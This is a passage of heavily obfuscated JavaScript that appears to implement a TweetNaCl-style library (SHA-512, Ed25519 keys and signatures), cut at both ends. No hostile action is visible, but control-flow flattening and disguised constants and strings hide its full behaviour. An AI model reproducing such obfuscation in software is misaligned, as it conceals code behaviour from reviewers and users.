EDrkc|gFukc<<16,EDrkc=65535&(kIAkc=kAmic),gFukc=kIAkc>>>16,AAlkc=65535&(IGxkc=siAlc),cCokc=IGxkc>>>16,IGxkc=MRRmc[(1011010-0O3666474)],gFukc+=(kIAkc=gNImc[(1011010-0O3666474)])>>>16,AAlkc+=65535&IGxkc,cCokc+=IGxkc>>>16,cCokc+=(AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16)>>>16,MRRmc[(1011010-0O3666474)]=siAlc=65535&AAlkc|cCokc<<16,gNImc[(1011010-0O3666474)]=kAmic=65535&EDrkc|gFukc<<16,EDrkc=65535&(kIAkc=MBpic),gFukc=kIAkc>>>16,AAlkc=65535&(IGxkc=UjDlc),cCokc=IGxkc>>>16,IGxkc=MRRmc[(0x9D8DE4-0O47306735)],gFukc+=(kIAkc=gNImc[(0x9D8DE4-0O47306735)])>>>16,AAlkc+=65535&IGxkc,cCokc+=IGxkc>>>16,cCokc+=(AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16)>>>16,MRRmc[(0x9D8DE4-0O47306735)]=UjDlc=65535&AAlkc|cCokc<<16,gNImc[(0x9D8DE4-0O47306735)]=MBpic=65535&EDrkc|gFukc<<16,gxgic+=128,cKCmc-=128}break;}}return cKCmc}function AsXhc(AMKic,cONic,wJEic){var YKHic,sGyic=new Int32Array((0O347010110&0x463A71D)),UHBic=new Int32Array((0O347010110&0x463A71D)),oDsic=new Uint8Array(256),QEvic=wJEic;var QYijc=pcai[pcai.lZWf(0)]();while(QYijc<pcai[pcai.BhKf(1)]()){switch(QYijc){case (0x75bcd15-0O726746425):QYijc=pcai[pcai.VG9f(2)]();sGyic[(0x75bcd15-0O726746425)]=1779033703,sGyic[(0O57060516-0xbc614d)]=3144134277,sGyic[(15658734^0O73567354)]=1013904242,sGyic[(0O334664274-0x37368B9)]=2773480762,sGyic[(0x5E30A78-0O570605164)]=1359893119,sGyic[(0O507646144^0x51F4C61)]=2600822924,sGyic[(1011010-0O3666474)]=528734635,sGyic[(0x9D8DE4-0O47306735)]=1541459225,UHBic[(0x75bcd15-0O726746425)]=4089235720,UHBic[(0O57060516-0xbc614d)]=2227873595,UHBic[(15658734^0O73567354)]=4271175723,UHBic[(0O334664274-0x37368B9)]=1595750129,UHBic[(0x5E30A78-0O570605164)]=2917565137,UHBic[(0O507646144^0x51F4C61)]=725511199,UHBic[(1011010-0O3666474)]=4215389547,UHBic[(0x9D8DE4-0O47306735)]=327033209,kQOmc(sGyic,UHBic,cONic,wJEic),wJEic%=128,YKHic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QYijc=YKHic<wJEic?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):QYijc=pcai[pcai.Nqoe(5)]();oDsic[YKHic]=cONic[QEvic-wJEic+YKHic];break;case (0O334664274-0x37368B9):QYijc=pcai[pcai.VG9f(2)]();YKHic++;break;}}var samjc=pcai[pcai.lZWf(0)]();while(samjc<pcai[pcai.BhKf(1)]()){switch(samjc){case (0x75bcd15-0O726746425):samjc=pcai[pcai.VG9f(2)]();oDsic[wJEic]=128,oDsic[(wJEic=256-128*(wJEic<112?(0O57060516-0xbc614d):(0x75bcd15-0O726746425)))-9]=(0x75bcd15-0O726746425),seRu(oDsic,wJEic-(0O347010110&0x463A71D),QEvic/536870912|(0x75bcd15-0O726746425),QEvic<<(0O334664274-0x37368B9)),kQOmc(sGyic,UHBic,oDsic,wJEic),YKHic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):samjc=YKHic<(0O347010110&0x463A71D)?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):samjc=pcai[pcai.Nqoe(5)]();seRu(AMKic,(0O347010110&0x463A71D)*YKHic,sGyic[YKHic],UHBic[YKHic]);break;case (0O334664274-0x37368B9):samjc=pcai[pcai.VG9f(2)]();YKHic++;break;}}return (0x75bcd15-0O726746425)}function MVcjc(oXfjc,ISWic){var kUZic=IyDx(),EPQic=IyDx(),gRTic=IyDx(),glHjc=IyDx(),ImKjc=IyDx(),ciBjc=IyDx(),EjEjc=IyDx(),Yevjc=IyDx(),Agyjc=IyDx();YaUi(kUZic,oXfjc[(0O57060516-0xbc614d)],oXfjc[(0x75bcd15-0O726746425)]),YaUi(Agyjc,ISWic[(0O57060516-0xbc614d)],ISWic[(0x75bcd15-0O726746425)]),UvMf(kUZic,kUZic,Agyjc),kkmj(EPQic,oXfjc[(0x75bcd15-0O726746425)],oXfjc[(0O57060516-0xbc614d)]),kkmj(Agyjc,ISWic[(0x75bcd15-0O726746425)],ISWic[(0O57060516-0xbc614d)]),UvMf(EPQic,EPQic,Agyjc),UvMf(gRTic,oXfjc[(0O334664274-0x37368B9)],ISWic[(0O334664274-0x37368B9)]),UvMf(gRTic,gRTic,sGSx),UvMf(glHjc,oXfjc[(15658734^0O73567354)],ISWic[(15658734^0O73567354)]),kkmj(glHjc,glHjc,glHjc),YaUi(ImKjc,EPQic,kUZic),YaUi(ciBjc,glHjc,gRTic),kkmj(EjEjc,glHjc,gRTic),kkmj(Yevjc,EPQic,kUZic),UvMf(oXfjc[(0x75bcd15-0O726746425)],ImKjc,ciBjc),UvMf(oXfjc[(0O57060516-0xbc614d)],Yevjc,EjEjc),UvMf(oXfjc[(15658734^0O73567354)],EjEjc,ciBjc),UvMf(oXfjc[(0O334664274-0x37368B9)],ImKjc,Yevjc)}function Ubpjc(wdsjc,YCtgc,AEwgc){var Uzngc;var wBqgc=pcai[pcai.lZWf(0)]();while(wBqgc<pcai[pcai.BhKf(1)]()){switch(wBqgc){case (0x75bcd15-0O726746425):wBqgc=pcai[pcai.VG9f(2)]();Uzngc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wBqgc=Uzngc<(0x5E30A78-0O570605164)?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):wBqgc=pcai[pcai.Nqoe(5)]();wNrk(wdsjc[Uzngc],YCtgc[Uzngc],AEwgc);break;case (0O334664274-0x37368B9):wBqgc=pcai[pcai.VG9f(2)]();Uzngc++;break;}}}function Qwhgc(sykgc,Mtbgc){var ovegc=IyDx(),oPRgc=IyDx(),QQUgc=IyDx();Ejof(QQUgc,Mtbgc[(15658734^0O73567354)]),UvMf(ovegc,Mtbgc[(0x75bcd15-0O726746425)],QQUgc),UvMf(oPRgc,Mtbgc[(0O57060516-0xbc614d)],QQUgc),MZPk(sykgc,oPRgc),sykgc[31]^=UXNi(ovegc)<<(0x9D8DE4-0O47306735)}function kMLgc(MNOgc,gJFgc,IKIgc){var cGzgc,EHCgc;var Ebqhc=pcai[pcai.lZWf(0)]();while(Ebqhc<pcai[pcai.BhKf(1)]()){switch(Ebqhc){case (0x75bcd15-0O726746425):Ebqhc=pcai[pcai.VG9f(2)]();ICWj(MNOgc[(0x75bcd15-0O726746425)],AMey),ICWj(MNOgc[(0O57060516-0xbc614d)],UHVx),ICWj(MNOgc[(15658734^0O73567354)],UHVx),ICWj(MNOgc[(0O334664274-0x37368B9)],AMey),EHCgc=255;break;case (0O57060516-0xbc614d):Ebqhc=(0x75bcd15-0O726746425)<=EHCgc?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):Ebqhc=pcai[pcai.Nqoe(5)]();Ubpjc(MNOgc,gJFgc,cGzgc=IKIgc[EHCgc/(0O347010110&0x463A71D)|(0x75bcd15-0O726746425)]>>((0x9D8DE4-0O47306735)&EHCgc)&(0O57060516-0xbc614d)),MVcjc(gJFgc,MNOgc),MVcjc(MNOgc,MNOgc),Ubpjc(MNOgc,gJFgc,cGzgc);break;case (0O334664274-0x37368B9):Ebqhc=pcai[pcai.VG9f(2)]();--EHCgc;break;}}}function gdthc(AYjhc,canhc){var wVdhc=[IyDx(),IyDx(),IyDx(),IyDx()];ICWj(wVdhc[(0x75bcd15-0O726746425)],UfUu),ICWj(wVdhc[(0O57060516-0xbc614d)],whXu),ICWj(wVdhc[(15658734^0O73567354)],UHVx),UvMf(wVdhc[(0O334664274-0x37368B9)],UfUu,whXu),kMLgc(AYjhc,wVdhc,canhc)}function YWghc(sSXgc,UTahc,UnOhc){var wpRhc,QkIhc=new Uint8Array(64),smLhc=[IyDx(),IyDx(),IyDx(),IyDx()];var MhChc=pcai[pcai.lZWf(0)]();while(MhChc<pcai[pcai.BhKf(1)]()){switch(MhChc){case (0x75bcd15-0O726746425):MhChc=pcai[pcai.VG9f(2)]();UnOhc||kAGx(UTahc,32),AsXhc(QkIhc,UTahc,32),QkIhc[(0x75bcd15-0O726746425)]&=248,QkIhc[31]&=127,QkIhc[31]|=64,gdthc(smLhc,QkIhc),Qwhgc(sSXgc,smLhc),wpRhc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MhChc=wpRhc<32?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):MhChc=pcai[pcai.Nqoe(5)]();UTahc[wpRhc+32]=sSXgc[wpRhc];break;case (0O334664274-0x37368B9):MhChc=pcai[pcai.VG9f(2)]();wpRhc++;break;}}return (0x75bcd15-0O726746425)}var ojFhc=new Float64Array([237,211,245,92,26,99,18,88,214,156,247,162,222,249,222,20,(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),(0x75bcd15-0O726746425),16]);function Iewhc(kgzhc,MFAec){var oHDec,ICuec,kExec,Ezoec;var gBrec=pcai[pcai.lZWf(0)]();while(gBrec<pcai[pcai.BhKf(1)]()){switch(gBrec){case (0x75bcd15-0O726746425):gBrec=pcai[pcai.VG9f(2)]();ICuec=63;break;case (0O57060516-0xbc614d):gBrec=32<=ICuec?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):gBrec=pcai[pcai.Nqoe(5)]();{var Awiec=pcai[pcai.lZWf(0)]();while(Awiec<pcai[pcai.BhKf(1)]()){switch(Awiec){case (0x75bcd15-0O726746425):Awiec=pcai[pcai.VG9f(2)]();oHDec=(0x75bcd15-0O726746425),kExec=ICuec-32,Ezoec=ICuec-12;break;case (0O57060516-0xbc614d):Awiec=kExec<Ezoec?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):Awiec=pcai[pcai.Nqoe(5)]();MFAec[kExec]+=oHDec-16*MFAec[ICuec]*ojFhc[kExec-(ICuec-32)],oHDec=Math[pcai.x8Ae(15)]((MFAec[kExec]+128)/256),MFAec[kExec]-=256*oHDec;break;case (0O334664274-0x37368B9):Awiec=pcai[pcai.VG9f(2)]();++kExec;break;}}MFAec[kExec]+=oHDec,MFAec[ICuec]=(0x75bcd15-0O726746425)}break;case (0O334664274-0x37368B9):gBrec=pcai[pcai.VG9f(2)]();--ICuec;break;}}var cylec=pcai[pcai.lZWf(0)]();while(cylec<pcai[pcai.BhKf(1)]()){switch(cylec){case (0x75bcd15-0O726746425):cylec=pcai[pcai.VG9f(2)]();kExec=oHDec=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cylec=kExec<32?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):cylec=pcai[pcai.Nqoe(5)]();MFAec[kExec]+=oHDec-(MFAec[31]>>(0x5E30A78-0O570605164))*ojFhc[kExec],oHDec=MFAec[kExec]>>(0O347010110&0x463A71D),MFAec[kExec]&=255;break;case (0O334664274-0x37368B9):cylec=pcai[pcai.VG9f(2)]();kExec++;break;}}var cSYec=pcai[pcai.lZWf(0)]();while(cSYec<pcai[pcai.BhKf(1)]()){switch(cSYec){case (0x75bcd15-0O726746425):cSYec=pcai[pcai.VG9f(2)]();kExec=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cSYec=kExec<32?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):cSYec=pcai[pcai.Nqoe(5)]();MFAec[kExec]-=oHDec*ojFhc[kExec];break;case (0O334664274-0x37368B9):cSYec=pcai[pcai.VG9f(2)]();kExec++;break;}}var ETbfc=pcai[pcai.lZWf(0)]();while(ETbfc<pcai[pcai.BhKf(1)]()){switch(ETbfc){case (0x75bcd15-0O726746425):ETbfc=pcai[pcai.VG9f(2)]();ICuec=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ETbfc=ICuec<32?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):ETbfc=pcai[pcai.Nqoe(5)]();MFAec[ICuec+(0O57060516-0xbc614d)]+=MFAec[ICuec]>>(0O347010110&0x463A71D),kgzhc[ICuec]=255&MFAec[ICuec];break;case (0O334664274-0x37368B9):ETbfc=pcai[pcai.VG9f(2)]();ICuec++;break;}}}function YOSec(AQVec){var ULMec,wNPec=new Float64Array(64);var QIGec=pcai[pcai.lZWf(0)]();while(QIGec<pcai[pcai.BhKf(1)]()){switch(QIGec){case (0x75bcd15-0O726746425):QIGec=pcai[pcai.VG9f(2)]();ULMec=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QIGec=ULMec<64?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):QIGec=pcai[pcai.Nqoe(5)]();wNPec[ULMec]=AQVec[ULMec];break;case (0O334664274-0x37368B9):QIGec=pcai[pcai.VG9f(2)]();ULMec++;break;}}var sKJec=pcai[pcai.lZWf(0)]();while(sKJec<pcai[pcai.BhKf(1)]()){switch(sKJec){case (0x75bcd15-0O726746425):sKJec=pcai[pcai.VG9f(2)]();ULMec=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sKJec=ULMec<64?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):sKJec=pcai[pcai.Nqoe(5)]();AQVec[ULMec]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):sKJec=pcai[pcai.VG9f(2)]();ULMec++;break;}}Iewhc(AQVec,wNPec)}function sexfc(UfAfc,obrfc,Qcufc,kYkfc){var MZnfc,gVefc,IWhfc=new Uint8Array(64),IqVfc=new Uint8Array(64),ksYfc=new Uint8Array(64),EnPfc=new Float64Array(64),gpSfc=[IyDx(),IyDx(),IyDx(),IyDx()];AsXhc(IWhfc,kYkfc,32),IWhfc[(0x75bcd15-0O726746425)]&=248,IWhfc[31]&=127,IWhfc[31]|=64;var AkJfc=Qcufc+64;var cmMfc=pcai[pcai.lZWf(0)]();while(cmMfc<pcai[pcai.BhKf(1)]()){switch(cmMfc){case (0x75bcd15-0O726746425):cmMfc=pcai[pcai.VG9f(2)]();MZnfc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cmMfc=MZnfc<Qcufc?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):cmMfc=pcai[pcai.Nqoe(5)]();UfAfc[64+MZnfc]=obrfc[MZnfc];break;case (0O334664274-0x37368B9):cmMfc=pcai[pcai.VG9f(2)]();MZnfc++;break;}}var whDfc=pcai[pcai.lZWf(0)]();while(whDfc<pcai[pcai.BhKf(1)]()){switch(whDfc){case (0x75bcd15-0O726746425):whDfc=pcai[pcai.VG9f(2)]();MZnfc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):whDfc=MZnfc<32?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):whDfc=pcai[pcai.Nqoe(5)]();UfAfc[32+MZnfc]=IWhfc[32+MZnfc];break;case (0O334664274-0x37368B9):whDfc=pcai[pcai.VG9f(2)]();MZnfc++;break;}}var YiGfc=pcai[pcai.lZWf(0)]();while(YiGfc<pcai[pcai.BhKf(1)]()){switch(YiGfc){case (0x75bcd15-0O726746425):YiGfc=pcai[pcai.VG9f(2)]();AsXhc(ksYfc,UfAfc[pcai.lZWf(16)](32),Qcufc+32),YOSec(ksYfc),gdthc(gpSfc,ksYfc),Qwhgc(UfAfc,gpSfc),MZnfc=32;break;case (0O57060516-0xbc614d):YiGfc=MZnfc<64?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):YiGfc=pcai[pcai.Nqoe(5)]();UfAfc[MZnfc]=kYkfc[MZnfc];break;case (0O334664274-0x37368B9):YiGfc=pcai[pcai.VG9f(2)]();MZnfc++;break;}}var AIHcc=pcai[pcai.lZWf(0)]();while(AIHcc<pcai[pcai.BhKf(1)]()){switch(AIHcc){case (0x75bcd15-0O726746425):AIHcc=pcai[pcai.VG9f(2)]();AsXhc(IqVfc,UfAfc,Qcufc+64),YOSec(IqVfc),MZnfc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AIHcc=MZnfc<64?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):AIHcc=pcai[pcai.Nqoe(5)]();EnPfc[MZnfc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):AIHcc=pcai[pcai.VG9f(2)]();MZnfc++;break;}}var cKKcc=pcai[pcai.lZWf(0)]();while(cKKcc<pcai[pcai.BhKf(1)]()){switch(cKKcc){case (0x75bcd15-0O726746425):cKKcc=pcai[pcai.VG9f(2)]();MZnfc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cKKcc=MZnfc<32?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):cKKcc=pcai[pcai.Nqoe(5)]();EnPfc[MZnfc]=ksYfc[MZnfc];break;case (0O334664274-0x37368B9):cKKcc=pcai[pcai.VG9f(2)]();MZnfc++;break;}}var wFBcc=pcai[pcai.lZWf(0)]();while(wFBcc<pcai[pcai.BhKf(1)]()){switch(wFBcc){case (0x75bcd15-0O726746425):wFBcc=pcai[pcai.VG9f(2)]();MZnfc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wFBcc=MZnfc<32?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):wFBcc=pcai[pcai.Nqoe(5)]();var YGEcc=pcai[pcai.lZWf(0)]();while(YGEcc<pcai[pcai.BhKf(1)]()){switch(YGEcc){case (0x75bcd15-0O726746425):YGEcc=pcai[pcai.VG9f(2)]();gVefc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YGEcc=gVefc<32?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):YGEcc=pcai[pcai.Nqoe(5)]();EnPfc[MZnfc+gVefc]+=IqVfc[MZnfc]*IWhfc[gVefc];break;case (0O334664274-0x37368B9):YGEcc=pcai[pcai.VG9f(2)]();gVefc++;break;}}break;case (0O334664274-0x37368B9):wFBcc=pcai[pcai.VG9f(2)]();MZnfc++;break;}}return Iewhc(UfAfc[pcai.lZWf(16)](32),EnPfc),AkJfc}function sCvcc(UDycc,ozpcc,QAscc,QUfdc){var sWidc,MRZcc=new Uint8Array(32),oTcdc=new Uint8Array(64),IOTcc=[IyDx(),IyDx(),IyDx(),IyDx()],kQWcc=[IyDx(),IyDx(),IyDx(),IyDx()];var ELNcc=pcai[pcai.lZWf(0)]();while(ELNcc<pcai[pcai.BhKf(1)]())switch(ELNcc){case (0x75bcd15-0O726746425):ELNcc=QAscc<64?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):ELNcc=pcai[pcai.BhKf(1)]();return -(0O57060516-0xbc614d);}var gNQcc=pcai[pcai.lZWf(0)]();while(gNQcc<pcai[pcai.BhKf(1)]())switch(gNQcc){case (0x75bcd15-0O726746425):gNQcc=function(ghEdc,IiHdc){var ceydc=IyDx(),EfBdc=IyDx(),Yasdc=IyDx(),Acvdc=IyDx(),UXldc=IyDx(),wZodc=IyDx(),wtcec=IyDx();var Yufec=pcai[pcai.lZWf(0)]();while(Yufec<pcai[pcai.BhKf(1)]())switch(Yufec){case (0x75bcd15-0O726746425):Yufec=(ICWj(ghEdc[(15658734^0O73567354)],UHVx),sWKi(ghEdc[(0O57060516-0xbc614d)],IiHdc),orDf(Yasdc,ghEdc[(0O57060516-0xbc614d)]),UvMf(Acvdc,Yasdc,QEPx),YaUi(Yasdc,Yasdc,ghEdc[(15658734^0O73567354)]),kkmj(Acvdc,ghEdc[(15658734^0O73567354)],Acvdc),orDf(UXldc,Acvdc),orDf(wZodc,UXldc),UvMf(wtcec,wZodc,UXldc),UvMf(ceydc,wtcec,Yasdc),UvMf(ceydc,ceydc,Acvdc),wBac(ceydc,ceydc),UvMf(ceydc,ceydc,Yasdc),UvMf(ceydc,ceydc,Acvdc),UvMf(ceydc,ceydc,Acvdc),UvMf(ghEdc[(0x75bcd15-0O726746425)],ceydc,Acvdc),orDf(EfBdc,ghEdc[(0x75bcd15-0O726746425)]),UvMf(EfBdc,EfBdc,Acvdc),cKmi(EfBdc,Yasdc)&&UvMf(ghEdc[(0x75bcd15-0O726746425)],ghEdc[(0x75bcd15-0O726746425)],QcOu),orDf(EfBdc,ghEdc[(0x75bcd15-0O726746425)]),UvMf(EfBdc,EfBdc,Acvdc),cKmi(EfBdc,Yasdc))?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):Yufec=pcai[pcai.BhKf(1)]();return (0O57060516-0xbc614d);}UXNi(ghEdc[(0x75bcd15-0O726746425)])===IiHdc[31]>>(0x9D8DE4-0O47306735)&&YaUi(ghEdc[(0x75bcd15-0O726746425)],AMey,ghEdc[(0x75bcd15-0O726746425)]),UvMf(ghEdc[(0O334664274-0x37368B9)],ghEdc[(0x75bcd15-0O726746425)],ghEdc[(0O57060516-0xbc614d)])}(kQWcc,QUfdc)?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):gNQcc=pcai[pcai.BhKf(1)]();return -(0O57060516-0xbc614d);}var sqWdc=pcai[pcai.lZWf(0)]();while(sqWdc<pcai[pcai.BhKf(1)]()){switch(sqWdc){case (0x75bcd15-0O726746425):sqWdc=pcai[pcai.VG9f(2)]();sWidc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):sqWdc=sWidc<QAscc?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):sqWdc=pcai[pcai.Nqoe(5)]();UDycc[sWidc]=ozpcc[sWidc];break;case (0O334664274-0x37368B9):sqWdc=pcai[pcai.VG9f(2)]();sWidc++;break;}}var UrZdc=pcai[pcai.lZWf(0)]();while(UrZdc<pcai[pcai.BhKf(1)]()){switch(UrZdc){case (0x75bcd15-0O726746425):UrZdc=pcai[pcai.VG9f(2)]();sWidc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):UrZdc=sWidc<32?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):UrZdc=pcai[pcai.Nqoe(5)]();UDycc[sWidc+32]=QUfdc[sWidc];break;case (0O334664274-0x37368B9):UrZdc=pcai[pcai.VG9f(2)]();sWidc++;break;}}var onQdc=pcai[pcai.lZWf(0)]();while(onQdc<pcai[pcai.BhKf(1)]())switch(onQdc){case (0x75bcd15-0O726746425):onQdc=(AsXhc(oTcdc,UDycc,QAscc),YOSec(oTcdc),kMLgc(IOTcc,kQWcc,oTcdc),gdthc(kQWcc,ozpcc[pcai.lZWf(16)](32)),MVcjc(IOTcc,kQWcc),Qwhgc(MRZcc,IOTcc),QAscc-=64,ovyv(ozpcc,(0x75bcd15-0O726746425),MRZcc,(0x75bcd15-0O726746425)))?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):onQdc=pcai[pcai.BhKf(1)]();{var QoTdc=pcai[pcai.lZWf(0)]();while(QoTdc<pcai[pcai.BhKf(1)]()){switch(QoTdc){case (0x75bcd15-0O726746425):QoTdc=pcai[pcai.VG9f(2)]();sWidc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QoTdc=sWidc<QAscc?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):QoTdc=pcai[pcai.Nqoe(5)]();UDycc[sWidc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):QoTdc=pcai[pcai.VG9f(2)]();sWidc++;break;}}return -(0O57060516-0xbc614d)}break;}var kkKdc=pcai[pcai.lZWf(0)]();while(kkKdc<pcai[pcai.BhKf(1)]()){switch(kkKdc){case (0x75bcd15-0O726746425):kkKdc=pcai[pcai.VG9f(2)]();sWidc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kkKdc=sWidc<QAscc?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):kkKdc=pcai[pcai.Nqoe(5)]();UDycc[sWidc]=ozpcc[sWidc+64];break;case (0O334664274-0x37368B9):kkKdc=pcai[pcai.VG9f(2)]();sWidc++;break;}}return QAscc}function MlNdc(oLOac,QMRac){var kIIac=pcai[pcai.lZWf(0)]();while(kIIac<pcai[pcai.BhKf(1)]())switch(kIIac){case (0x75bcd15-0O726746425):kIIac=32!==oLOac[pcai.VIGg(3)]?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):kIIac=pcai[pcai.BhKf(1)]();throw new Error(pcai.VIGg(19));}var MJLac=pcai[pcai.lZWf(0)]();while(MJLac<pcai[pcai.BhKf(1)]())switch(MJLac){case (0x75bcd15-0O726746425):MJLac=24!==QMRac[pcai.VIGg(3)]?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):MJLac=pcai[pcai.BhKf(1)]();throw new Error(pcai.Jtrg(20));}}function gFCac(){var IGFac=pcai[pcai.lZWf(0)]();while(IGFac<pcai[pcai.BhKf(1)]()){switch(IGFac){case (0x75bcd15-0O726746425):IGFac=pcai[pcai.VG9f(2)]();var cCwac=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):IGFac=cCwac<arguments[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):IGFac=pcai[pcai.Nqoe(5)]();var EDzac=pcai[pcai.lZWf(0)]();while(EDzac<pcai[pcai.BhKf(1)]())switch(EDzac){case (0x75bcd15-0O726746425):EDzac=!(arguments[cCwac] instanceof Uint8Array)?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):EDzac=pcai[pcai.BhKf(1)]();throw new TypeError(pcai.Nqoe(21));}break;case (0O334664274-0x37368B9):IGFac=pcai[pcai.VG9f(2)]();cCwac++;break;}}}function EXmbc(gZpbc){var AUgbc=pcai[pcai.lZWf(0)]();while(AUgbc<pcai[pcai.BhKf(1)]()){switch(AUgbc){case (0x75bcd15-0O726746425):AUgbc=pcai[pcai.VG9f(2)]();var cWjbc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):AUgbc=cWjbc<gZpbc[pcai.VIGg(3)]?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):AUgbc=pcai[pcai.Nqoe(5)]();gZpbc[cWjbc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):AUgbc=pcai[pcai.VG9f(2)]();cWjbc++;break;}}}oDMx[pcai.BdGe(22)]={[pcai.x8Ae(23)]:MdTq,[pcai.lZWf(24)]:AMmo,[pcai.BhKf(25)]:oDUn,[pcai.VG9f(26)]:cidp,[pcai.VIGg(27)]:gFWp,[pcai.Jtrg(28)]:cGbm,[pcai.Nqoe(29)]:sSzm,[pcai.BdGe(30)]:cGTv,[pcai.x8Ae(31)]:ovyv,[pcai.lZWf(32)]:IeYm,[pcai.BhKf(33)]:cyNj,[pcai.VG9f(34)]:MNyc,[pcai.VIGg(35)]:sKt,[pcai.Jtrg(36)]:gBb,[pcai.Nqoe(37)]:ozhmc,[pcai.BdGe(38)]:function(wRabc,YSdbc,sOUac,UPXac,UjLbc,wlObc){var QgFbc=new Uint8Array(32);return gBb(QgFbc,UjLbc,wlObc),ozhmc(wRabc,YSdbc,sOUac,UPXac,QgFbc)},[pcai.x8Ae(39)]:function(siIbc,Mdzbc,ofCbc,Iatbc,kcwbc,kwjcc){var Mxmcc=new Uint8Array(32);return 